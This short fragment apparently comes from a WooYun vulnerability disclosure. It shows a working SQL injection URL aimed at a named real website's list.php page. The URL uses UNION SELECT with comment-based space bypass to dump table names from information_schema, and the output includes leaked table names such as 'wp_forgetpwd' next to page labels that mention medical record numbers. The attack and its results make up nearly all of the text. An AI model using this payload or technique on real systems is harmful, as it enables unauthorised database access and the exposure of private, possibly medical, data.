 Load URL
Split URL
Execute
http://life.ufh.com.cn/list.php?a_id=1/**/UNION/**/SELECT/**/1,2,CONCAT(0x27,IFNULL(CAST(table_name/**/AS/**/CHAR),0x20),0x716a786a71),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/from
/**/information_schema.tables/**/where/**/table_schema=0x6C6966655F7770
Enable Post data Enable Referrer
报名
5
'wp_forgetpwdqjxjq
活动简介
4
病历号
报名
5
'wp_guideqjxjq
活动简介
4
病历号
报名
5
www.wooyun.org